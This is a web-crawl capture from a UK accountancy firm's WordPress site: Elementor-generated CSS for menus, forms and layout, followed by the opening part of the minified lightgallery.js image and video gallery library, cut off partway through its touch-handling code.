.eael-simple-menu li > a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator:hover{border-color:#f44336;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a > span svg{fill:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-38f818f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-38f818f > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-input--label label{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:solid;border-width:1px 1px 1px 1px;border-color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-radius:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group input::-webkit-input-placeholder, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea::-webkit-input-placeholder{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#04a0ec !important;color:#ffffff !important;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:8px 40px 8px 40px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca{width:var( --container-widget-width, 91.114% );max-width:91.114%;--container-widget-width:91.114%;--container-widget-flex-grow:0;}.elementor-10978 .elementor-element.elementor-element-748e6960:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04A0EC;}.elementor-10978 .elementor-element.elementor-element-748e6960{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:12px;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:30.127%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:34.244%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:34.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:50%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:50%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:50%;}}@media(max-width:767px){.elementor-10978 .elementor-element.elementor-element-e5649fd{padding:35px 0px 35px 0px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title, .elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span{font-size:26px;line-height:34px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-6334ca77{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.5.0
body_size: 6437
content:
/**!
 * lightgallery.js | 1.0.0 | October 5th 2016
 * http://sachinchoolur.github.io/lightgallery.js/
 * Copyright (c) 2016 Sachin N; 
 * @license GPLv3 
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Lightgallery=e()}}(function(){var e,t,s;return function e(t,s,l){function i(r,d){if(!s[r]){if(!t[r]){var a="function"==typeof require&&require;if(!d&&a)return a(r,!0);if(o)return o(r,!0);var n=new Error("Cannot find module '"+r+"'");throw n.code="MODULE_NOT_FOUND",n}var u=s[r]={exports:{}};t[r][0].call(u.exports,function(e){var s=t[r][1][e];return i(s?s:e)},u,u.exports,e,t,s,l)}return s[r].exports}for(var o="function"==typeof require&&require,r=0;r<l.length;r++)i(l[r]);return i}({1:[function(t,s,l){!function(t,s){if("function"==typeof e&&e.amd)e(["exports"],s);else if("undefined"!=typeof l)s(l);else{var i={exports:{}};s(i.exports),t.lgUtils=i.exports}}(this,function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),window.getAttribute=function(e){return window[e]},window.setAttribute=function(e,t){window[e]=t},document.getAttribute=function(e){return document[e]},document.setAttribute=function(e,t){document[e]=t};var t={wrap:function e(t,s){if(t){var l=document.createElement("div");l.className=s,t.parentNode.insertBefore(l,t),t.parentNode.removeChild(t),l.appendChild(t)}},addClass:function e(t,s){t&&(t.classList?t.classList.add(s):t.className+=" "+s)},removeClass:function e(t,s){t&&(t.classList?t.classList.remove(s):t.className=t.className.replace(new RegExp("(^|\\b)"+s.split(" ").join("|")+"(\\b|$)","gi")," "))},hasClass:function e(t,s){return t.classList?t.classList.contains(s):new RegExp("(^| )"+s+"( |$)","gi").test(t.className)},setVendor:function e(t,s,l){t&&(t.style[s.charAt(0).toLowerCase()+s.slice(1)]=l,t.style["webkit"+s]=l,t.style["moz"+s]=l,t.style["ms"+s]=l,t.style["o"+s]=l)},trigger:function e(t,s){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(t){var i=new CustomEvent(s,{detail:l});t.dispatchEvent(i)}},Listener:{uid:0},on:function e(s,l,i){s&&l.split(" ").forEach(function(e){var l=s.getAttribute("lg-event-uid")||"";t.Listener.uid++,l+="&"+t.Listener.uid,s.setAttribute("lg-event-uid",l),t.Listener[e+t.Listener.uid]=i,s.addEventListener(e.split(".")[0],i,!1)})},off:function e(s,l){if(s){var i=s.getAttribute("lg-event-uid");if(i){i=i.split("&");for(var o=0;o<i.length;o++)if(i[o]){var r=l+i[o];if("."===r.substring(0,1))for(var d in t.Listener)t.Listener.hasOwnProperty(d)&&d.split(".").indexOf(r.split(".")[1])>-1&&(s.removeEventListener(d.split(".")[0],t.Listener[d]),s.setAttribute("lg-event-uid",s.getAttribute("lg-event-uid").replace("&"+i[o],"")),delete t.Listener[d]);else s.removeEventListener(r.split(".")[0],t.Listener[r]),s.setAttribute("lg-event-uid",s.getAttribute("lg-event-uid").replace("&"+i[o],"")),delete t.Listener[r]}}}},param:function e(t){return Object.keys(t).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])}).join("&")}};e.default=t})},{}],2:[function(t,s,l){!function(s,i){if("function"==typeof e&&e.amd)e(["./lg-utils"],i);else if("undefined"!=typeof l)i(t("./lg-utils"));else{var o={exports:{}};i(s.lgUtils),s.lightgallery=o.exports}}(this,function(e){"use strict";function t(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(this.el=e,this.s=i({},o,t),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.items=[],this.s.dynamic?this.items=this.s.dynamicEl:"this"===this.s.selector?this.items.push(this.el):""!==this.s.selector?this.s.selectWithin?this.items=document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector):this.items=this.el.querySelectorAll(this.s.selector):this.items=this.el.children,this.___slide="",this.outer="",this.init(),this}var l=t(e),i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var l in s)Object.prototype.hasOwnProperty.call(s,l)&&(e[l]=s[l])}return e};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var s=document.createEvent("CustomEvent");return s.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),s}return"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,void(window.CustomEvent=e))}(),window.utils=l.default,window.lgData={uid:0},window.lgModules={};var o={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};s.prototype.init=function(){var e=this;e.s.preload>e.items.length&&(e.s.preload=e.items.length);var t=window.location.hash;if(t.indexOf("lg="+this.s.galleryId)>0&&(e.index=parseInt(t.split("&slide=")[1],10),l.default.addClass(document.body,"lg-from-hash"),l.default.hasClass(document.body,"lg-on")||(l.default.addClass(document.body,"lg-on"),setTimeout(function(){e.build(e.index)}))),e.s.dynamic)l.default.trigger(this.el,"onBeforeOpen"),e.index=e.s.index||0,l.default.hasClass(document.body,"lg-on")||(l.default.addClass(document.body,"lg-on"),setTimeout(function(){e.build(e.index)}));else for(var s=0;s<e.items.length;s++)!function(t){l.default.on(e.items[t],"click.lgcustom",function(s){s.preventDefault(),l.default.trigger(e.el,"onBeforeOpen"),e.index=e.s.index||t,l.default.hasClass(document.body,"lg-on")||(e.build(e.index),l.default.addClass(document.body,"lg-on"))})}(s)},s.prototype.build=function(e){var t=this;t.structure();for(var s in window.lgModules)t.modules[s]=new window.lgModules[s](t.el);t.slide(e,!1,!1),t.s.keyPress&&t.keyPress(),t.items.length>1&&(t.arrow(),setTimeout(function(){t.enableDrag(),t.enableSwipe()},50),t.s.mousewheel&&t.mousewheel()),t.counter(),t.closeGallery(),l.default.trigger(t.el,"onAfterOpen"),l.default.on(t.outer,"mousemove.lg click.lg touchstart.lg",function(){l.default.removeClass(t.outer,"lg-hide-items"),clearTimeout(t.hideBartimeout),t.hideBartimeout=setTimeout(function(){l.default.addClass(t.outer,"lg-hide-items")},t.s.hideBarsDelay)})},s.prototype.structure=function(){var e="",t="",s=0,i="",o,r=this;for(document.body.insertAdjacentHTML("beforeend",'<div class="lg-backdrop"></div>'),l.default.setVendor(document.querySelector(".lg-backdrop"),"TransitionDuration",this.s.backdropDuration+"ms"),s=0;s<this.items.length;s++)e+='<div class="lg-item"></div>';if(this.s.controls&&this.items.length>1&&(t='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(i='<div class="lg-sub-html"></div>'),o='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+e+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+t+i+"</div></div>",document.body.insertAdjacentHTML("beforeend",o),this.outer=document.querySelector(".lg-outer"),this.___slide=this.outer.querySelectorAll(".lg-item"),this.s.useLeft?(l.default.addClass(this.outer,"lg-use-left"),this.s.mode="lg-slide"):l.default.addClass(this.outer,"lg-use-css3"),r.setTop(),l.default.on(window,"resize.lg orientationchange.lg",function(){setTimeout(function(){r.setTop()},100)}),l.default.addClass(this.___slide[this.index],"lg-current"),this.doCss()?l.default.addClass(this.outer,"lg-css3"):(l.default.addClass(this.outer,"lg-css"),this.s.speed=0),l.default.addClass(this.outer,this.s.mode),this.s.enableDrag&&this.items.length>1&&l.default.addClass(this.outer,"lg-grab"),this.s.showAfterLoad&&l.default.addClass(this.outer,"lg-show-after-load"),this.doCss()){var d=this.outer.querySelector(".lg-inner");l.default.setVendor(d,"TransitionTimingFunction",this.s.cssEasing),l.default.setVendor(d,"TransitionDuration",this.s.speed+"ms")}setTimeout(function(){l.default.addClass(document.querySelector(".lg-backdrop"),"in")}),setTimeout(function(){l.default.addClass(r.outer,"lg-visible")},this.s.backdropDuration),this.s.download&&this.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",'<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=document.documentElement.scrollTop||document.body.scrollTop},s.prototype.setTop=function(){if("100%"!==this.s.height){var e=window.innerHeight,t=(e-parseInt(this.s.height,10))/2,s=this.outer.querySelector(".lg");e>=parseInt(this.s.height,10)?s.style.top=t+"px":s.style.top="0px"}},s.prototype.doCss=function(){var e=function e(){var t=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],s=document.documentElement,l=0;for(l=0;l<t.length;l++)if(t[l]in s.style)return!0};return!!e()},s.prototype.isVideo=function(e,t){if(!e)throw new Error("Make sure that slide "+t+" has an image/video src");var s;if(s=this.s.dynamic?this.s.dynamicEl[t].html:this.items[t].getAttribute("data-html"),!e&&s)return{html5:!0};var l=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),i=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),o=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),r=e.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return l?{youtube:l}:i?{vimeo:i}:o?{dailymotion:o}:r?{vk:r}:void 0},s.prototype.counter=function(){this.s.counter&&this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML("beforeend",'<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.items.length+"</span></div>")},s.prototype.addHtml=function(e){var t=null,s;if(this.s.dynamic?t=this.s.dynamicEl[e].subHtml:(s=this.items[e],t=s.getAttribute("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!t&&(t=s.getAttribute("title"),t&&s.querySelector("img")&&(t=s.querySelector("img").getAttribute("alt")))),"undefined"!=typeof t&&null!==t){var i=t.substring(0,1);"."!==i&&"#"!==i||(t=this.s.subHtmlSelectorRelative&&!this.s.dynamic?s.querySelector(t).innerHTML:document.querySelector(t).innerHTML)}else t="";".lg-sub-html"===this.s.appendSubHtmlTo?this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML=t:this.___slide[e].insertAdjacentHTML("beforeend",t),"undefined"!=typeof t&&null!==t&&(""===t?l.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html"):l.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html")),l.default.trigger(this.el,"onAfterAppendSubHtml",{index:e})},s.prototype.preload=function(e){var t=1,s=1;for(t=1;t<=this.s.preload&&!(t>=this.items.length-e);t++)this.loadContent(e+t,!1,0);for(s=1;s<=this.s.preload&&!(e-s<0);s++)this.loadContent(e-s,!1,0)},s.prototype.loadContent=function(e,t,s){var i=this,o=!1,r,d,a,n,u,c,g=function e(t){for(var s=[],l=[],i=0;i<t.length;i++){var o=t[i].split(" ");""===o[0]&&o.splice(0,1),l.push(o[0]),s.push(o[1])}for(var r=window.innerWidth,a=0;a<s.length;a++)if(parseInt(s[a],10)>r){d=l[a];break}};if(i.s.dynamic){if(i.s.dynamicEl[e].poster&&(o=!0,a=i.s.dynamicEl[e].poster),c=i.s.dynamicEl[e].html,d=i.s.dynamicEl[e].src,i.s.dynamicEl[e].responsive){var f=i.s.dynamicEl[e].responsive.split(",");g(f)}n=i.s.dynamicEl[e].srcset,u=i.s.dynamicEl[e].sizes}else{if(i.items[e].getAttribute("data-poster")&&(o=!0,a=i.items[e].getAttribute("data-poster")),c=i.items[e].getAttribute("data-html"),d=i.items[e].getAttribute("href")||i.items[e].getAttribute("data-src"),i.items[e].getAttribute("data-responsive")){var h=i.items[e].getAttribute("data-responsive").split(",");g(h)}n=i.items[e].getAttribute("data-srcset"),u=i.items[e].getAttribute("data-sizes")}var m=!1;i.s.dynamic?i.s.dynamicEl[e].iframe&&(m=!0):"true"===i.items[e].getAttribute("data-iframe")&&(m=!0);var p=i.isVideo(d,e);if(!l.default.hasClass(i.___slide[e],"lg-loaded")){if(m)i.___slide[e].insertAdjacentHTML("afterbegin",'<div class="lg-video-cont" style="max-width:'+i.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+d+'"  allowfullscreen="true"></iframe></div></div>');else if(o){var v="";v=p&&p.youtube?"lg-has-youtube":p&&p.vimeo?"lg-has-vimeo":"lg-has-html5",i.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont '+v+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+a+'" /></div></div>')}else p?(i.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont "><div class="lg-video"></div></div>'),l.default.trigger(i.el,"hasVideo",{index:e,src:d,html:c})):i.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+d+'" /></div>');if(l.default.trigger(i.el,"onAferAppendSlide",{index:e}),r=i.___slide[e].querySelector(".lg-object"),u&&r.setAttribute("sizes",u),n){r.setAttribute("srcset",n);try{picturefill({elements:[r[0]]})}catch(e){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&i.addHtml(e),l.default.addClass(i.___slide[e],"lg-loaded")}l.default.on(i.___slide[e].querySelector(".lg-object"),"load.lg error.lg",function(){var t=0;s&&!l.default.hasClass(document.body,"lg-from-hash")&&(t=s),setTimeout(function(){l.default.addClass(i.___slide[e],"lg-complete"),l.default.trigger(i.el,"onSlideItemLoad",{index:e,delay:s||0})},t)}),p&&p.html5&&!o&&l.default.addClass(i.___slide[e],"lg-complete"),t===!0&&(l.default.hasClass(i.___slide[e],"lg-complete")?i.preload(e):l.default.on(i.___slide[e].querySelector(".lg-object"),"load.lg error.lg",function(){i.preload(e)}))},s.prototype.slide=function(e,t,s){for(var i=0,o=0;o<this.___slide.length;o++)if(l.default.hasClass(this.___slide[o],"lg-current")){i=o;break}var r=this;if(!r.lGalleryOn||i!==e){var d=this.___slide.length,a=r.lGalleryOn?this.s.speed:0,n=!1,u=!1;if(!r.lgBusy){if(this.s.download){var c;c=r.s.dynamic?r.s.dynamicEl[e].downloadUrl!==!1&&(r.s.dynamicEl[e].downloadUrl||r.s.dynamicEl[e].src):"false"!==r.items[e].getAttribute("data-download-url")&&(r.items[e].getAttribute("data-download-url")||r.items[e].getAttribute("href")||r.items[e].getAttribute("data-src")),c?(document.getElementById("lg-download").setAttribute("href",c),l.default.removeClass(r.outer,"lg-hide-download")):l.default.addClass(r.outer,"lg-hide-download")}if(l.default.trigger(r.el,"onBeforeSlide",{prevIndex:i,index:e,fromTouch:t,fromThumb:s}),r.lgBusy=!0,clearTimeout(r.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){r.addHtml(e)},a),this.arrowDisable(e),t){var g=e-1,f=e+1;0===e&&i===d-1?(f=0,g=d-1):e===d-1&&0===i&&(f=0,g=d-1),l.default.removeClass(r.outer.querySelector(".lg-prev-slide"),"lg-prev-slide"),l.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),l.default.removeClass(r.outer.querySelector(".lg-next-slide"),"lg-next-slide"),l.default.addClass(r.___slide[g],"lg-prev-slide"),l.default.addClass(r.___slide[f],"lg-next-slide"),l.default.addClass(r.___slide[e],"lg-current")}else{l.default.addClass(r.outer,"lg-no-trans");for(var h=0;h<this.___slide.length;h++)l.default.removeClass(this.___slide[h],"lg-prev-slide"),l.default.removeClass(this.___slide[h],"lg-next-slide");e<i?(u=!0,0!==e||i!==d-1||s||(u=!1,n=!0)):e>i&&(n=!0,e!==d-1||0!==i||s||(u=!0,n=!1)),u?(l.default.addClass(this.___slide[e],"lg-prev-slide"),l.default.addClass(this.___slide[i],"lg-next-slide")):n&&(l.default.addClass(this.___slide[e],"lg-next-slide"),l.default.addClass(this.___slide[i],"lg-prev-slide")),setTimeout(function(){l.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),l.default.addClass(r.___slide[e],"lg-current"),l.default.removeClass(r.outer,"lg-no-trans")},50)}r.lGalleryOn?(setTimeout(function(){r.loadContent(e,!0,0)},this.s.speed+50),setTimeout(function(){r.lgBusy=!1,l.default.trigger(r.el,"onAfterSlide",{prevIndex:i,index:e,fromTouch:t,fromThumb:s})},this.s.speed)):(r.loadContent(e,!0,r.s.backdropDuration),r.lgBusy=!1,l.default.trigger(r.el,"onAfterSlide",{prevIndex:i,index:e,fromTouch:t,fromThumb:s})),r.lGalleryOn=!0,this.s.counter&&document.getElementById("lg-counter-current")&&(document.getElementById("lg-counter-current").innerHTML=e+1)}}},s.prototype.goToNextSlide=function(e){var t=this;t.lgBusy||(t.index+1<t.___slide.length?(t.index++,l.default.trigger(t.el,"onBeforeNextSlide",{index:t.index}),t.slide(t.index,e,!1)):t.s.loop?(t.index=0,l.default.trigger(t.el,"onBeforeNextSlide",{index:t.index}),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(l.default.addClass(t.outer,"lg-right-end"),setTimeout(function(){l.default.removeClass(t.outer,"lg-right-end")},400)))},s.prototype.goToPrevSlide=function(e){var t=this;t.lgBusy||(t.index>0?(t.index--,l.default.trigger(t.el,"onBeforePrevSlide",{index:t.index,fromTouch:e}),t.slide(t.index,e,!1)):t.s.loop?(t.index=t.items.length-1,l.default.trigger(t.el,"onBeforePrevSlide",{index:t.index,fromTouch:e}),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(l.default.addClass(t.outer,"lg-left-end"),setTimeout(function(){l.default.removeClass(t.outer,"lg-left-end")},400)))},s.prototype.keyPress=function(){var e=this;this.items.length>1&&l.default.on(window,"keyup.lg",function(t){e.items.length>1&&(37===t.keyCode&&(t.preventDefault(),e.goToPrevSlide()),39===t.keyCode&&(t.preventDefault(),e.goToNextSlide()))}),l.default.on(window,"keydown.lg",function(t){e.s.escKey===!0&&27===t.keyCode&&(t.preventDefault(),l.default.hasClass(e.outer,"lg-thumb-open")?l.default.removeClass(e.outer,"lg-thumb-open"):e.destroy())})},s.prototype.arrow=function(){var e=this;l.default.on(this.outer.querySelector(".lg-prev"),"click.lg",function(){e.goToPrevSlide()}),l.default.on(this.outer.querySelector(".lg-next"),"click.lg",function(){e.goToNextSlide()})},s.prototype.arrowDisable=function(e){if(!this.s.loop&&this.s.hideControlOnEnd){var t=this.outer.querySelector(".lg-next"),s=this.outer.querySelector(".lg-prev");e+1<this.___slide.length?(t.removeAttribute("disabled"),l.default.removeClass(t,"disabled")):(t.setAttribute("disabled","disabled"),l.default.addClass(t,"disabled")),e>0?(s.removeAttribute("disabled"),l.default.removeClass(s,"disabled")):(t.setAttribute("disabled","disabled"),l.default.addClass(t,"disabled"))}},s.prototype.setTranslate=function(e,t,s){this.s.useLeft?e.style.left=t:l.default.setVendor(e,"Transform","translate3d("+t+"px, "+s+"px, 0px)")},s.prototype.touchMove=function(e,t){var 